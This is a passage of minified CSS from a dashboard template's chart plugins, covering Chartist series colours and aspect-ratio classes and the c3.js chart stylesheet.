.ct-bar,.ct-series-i .ct-line,.ct-series-i .ct-point,.ct-series-i .ct-slice-donut{stroke:#f05b4f}.ct-series-i .ct-area,.ct-series-i .ct-slice-pie{fill:#f05b4f}.ct-series-j .ct-bar,.ct-series-j .ct-line,.ct-series-j .ct-point,.ct-series-j .ct-slice-donut{stroke:#dda458}.ct-series-j .ct-area,.ct-series-j .ct-slice-pie{fill:#dda458}.ct-series-k .ct-bar,.ct-series-k .ct-line,.ct-series-k .ct-point,.ct-series-k .ct-slice-donut{stroke:#eacf7d}.ct-series-k .ct-area,.ct-series-k .ct-slice-pie{fill:#eacf7d}.ct-series-l .ct-bar,.ct-series-l .ct-line,.ct-series-l .ct-point,.ct-series-l .ct-slice-donut{stroke:#86797d}.ct-series-l .ct-area,.ct-series-l .ct-slice-pie{fill:#86797d}.ct-series-m .ct-bar,.ct-series-m .ct-line,.ct-series-m .ct-point,.ct-series-m .ct-slice-donut{stroke:#b2c326}.ct-series-m .ct-area,.ct-series-m .ct-slice-pie{fill:#b2c326}.ct-series-n .ct-bar,.ct-series-n .ct-line,.ct-series-n .ct-point,.ct-series-n .ct-slice-donut{stroke:#6188e2}.ct-series-n .ct-area,.ct-series-n .ct-slice-pie{fill:#6188e2}.ct-series-o .ct-bar,.ct-series-o .ct-line,.ct-series-o .ct-point,.ct-series-o .ct-slice-donut{stroke:#a748ca}.ct-series-o .ct-area,.ct-series-o .ct-slice-pie{fill:#a748ca}.ct-square{display:block;position:relative;width:100%}.ct-square:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:100%}.ct-square:after{display:table}.ct-square>svg{display:block;position:absolute;top:0;left:0}.ct-minor-second{display:block;position:relative;width:100%}.ct-minor-second:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:93.75%}.ct-minor-second:after{display:table}.ct-minor-second>svg{display:block;position:absolute;top:0;left:0}.ct-major-second{display:block;position:relative;width:100%}.ct-major-second:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:88.8888888889%}.ct-major-second:after{display:table}.ct-major-second>svg{display:block;position:absolute;top:0;left:0}.ct-minor-third{display:block;position:relative;width:100%}.ct-minor-third:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:83.3333333333%}.ct-minor-third:after{display:table}.ct-minor-third>svg{display:block;position:absolute;top:0;left:0}.ct-major-third{display:block;position:relative;width:100%}.ct-major-third:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:80%}.ct-major-third:after{display:table}.ct-major-third>svg{display:block;position:absolute;top:0;left:0}.ct-perfect-fourth{display:block;position:relative;width:100%}.ct-perfect-fourth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:75%}.ct-perfect-fourth:after{display:table}.ct-perfect-fourth>svg{display:block;position:absolute;top:0;left:0}.ct-perfect-fifth{display:block;position:relative;width:100%}.ct-perfect-fifth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:66.6666666667%}.ct-perfect-fifth:after{display:table}.ct-perfect-fifth>svg{display:block;position:absolute;top:0;left:0}.ct-minor-sixth{display:block;position:relative;width:100%}.ct-minor-sixth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:62.5%}.ct-minor-sixth:after{display:table}.ct-minor-sixth>svg{display:block;position:absolute;top:0;left:0}.ct-golden-section{display:block;position:relative;width:100%}.ct-golden-section:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:61.804697157%}.ct-golden-section:after{content:"";display:table;clear:both}.ct-golden-section>svg{display:block;position:absolute;top:0;left:0}.ct-major-sixth{display:block;position:relative;width:100%}.ct-major-sixth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:60%}.ct-major-sixth:after{display:table}.ct-major-sixth>svg{display:block;position:absolute;top:0;left:0}.ct-minor-seventh{display:block;position:relative;width:100%}.ct-minor-seventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:56.25%}.ct-minor-seventh:after{display:table}.ct-minor-seventh>svg{display:block;position:absolute;top:0;left:0}.ct-major-seventh{display:block;position:relative;width:100%}.ct-major-seventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:53.3333333333%}.ct-major-seventh:after{display:table}.ct-major-seventh>svg{display:block;position:absolute;top:0;left:0}.ct-octave{display:block;position:relative;width:100%}.ct-octave:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:50%}.ct-octave:after{display:table}.ct-octave>svg{display:block;position:absolute;top:0;left:0}.ct-major-tenth{display:block;position:relative;width:100%}.ct-major-tenth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:40%}.ct-major-tenth:after{display:table}.ct-major-tenth>svg{display:block;position:absolute;top:0;left:0}.ct-major-eleventh{display:block;position:relative;width:100%}.ct-major-eleventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:37.5%}.ct-major-eleventh:after{display:table}.ct-major-eleventh>svg{display:block;position:absolute;top:0;left:0}.ct-major-twelfth{display:block;position:relative;width:100%}.ct-major-twelfth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:33.3333333333%}.ct-major-twelfth:after{display:table}.ct-major-twelfth>svg{display:block;position:absolute;top:0;left:0}.ct-double-octave{display:block;position:relative;width:100%}.ct-double-octave:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:25%}.ct-double-octave:after{display:table}.ct-double-octave>svg{display:block;position:absolute;top:0;left:0}
</file>
<file: vatsalya/material-pro-lite-master/assets/plugins/c3-master/c3.min.css>
.c3 svg{font:10px sans-serif;-webkit-tap-highlight-color:transparent}.c3 line,.c3 path{fill:none;stroke:#000}.c3 text{-webkit-user-select:none;-moz-user-select:none;user-select:none}.c3-bars path,.c3-event-rect,.c3-legend-item-tile,.c3-xgrid-focus,.c3-ygrid{shape-rendering:crispEdges}.c3-chart-arc path{stroke:#fff}.c3-chart-arc text{fill:#fff;font-size:13px}.c3-grid line{stroke:#aaa}.c3-grid text{fill:#aaa}.c3-xgrid,.c3-ygrid{stroke-dasharray:3 3}.c3-text.c3-empty{fill:gray;font-size:2em}.c3-line{stroke-width:1px}.c3-circle._expanded_{stroke-width:1px;stroke:#fff}.c3-selected-circle{fill:#fff;stroke-width:2px}.c3-bar{stroke-width:0}.c3-bar._expanded_{fill-opacity:.75}.c3-target.c3-focused{opacity:1}.c3-target.c3-focused path.c3-line,.c3-target.c3-focused path.c3-step{stroke-width:2px}.c3-target.c3-defocused{opacity:.3!important}.c3-region{fill:#4682b4;fill-opacity:.1}.c3-brush .extent{fill-opacity:.1}.c3-legend-item{font-size:12px}.c3-legend-item-hidden{opacity:.15}.c3-legend-background{opacity:.75;fill:#fff;stroke:#d3d3d3;stroke-width:1}.c3-title{font:14px sans-serif}.c3-tooltip-container{z-index:10}.c3-tooltip{border-collapse:collapse;border-spacing:0;background-color:#fff;empty-cells:show;-webkit-box-shadow:7px 7px 12px -9px #777;-moz-box-shadow:7px 7px 12px -9px #777;box-shadow:7px 7px 12px -9px #777;opacity:.9}.c3-tooltip tr{border:1px solid #CCC}.c3-tooltip th{background-color:#aaa;font-size:14px;padding:2px 5px;text-align:left;color:#FFF}.c3-tooltip td{font-size:13px;padding:3px 6px;background-color:#fff;border-left:1px dotted #999}.c3-tooltip td>span{display:inline-block;width:10px;height:10px;margin-right:6px}.c3-tooltip td.value{text-align:right}.c3-area{stroke-width:0;opacity:.2}.c3-chart-arcs-title{dominant-baseline:middle;font-size:1.3em}.c3-chart-arcs .c3-chart-arcs-background{fill:#e0e0e0;stroke:none}.c3-chart-arcs .c3-chart-arcs-gauge-unit{fill:#000;font-size:16px}.c3-chart-arcs .c3-chart-arcs-gauge-max,.c3-chart-arcs .c3-chart-arcs-gauge-min{fill:#777}.c3-chart-arc .c3-gauge-value{fill:#000}
</file>
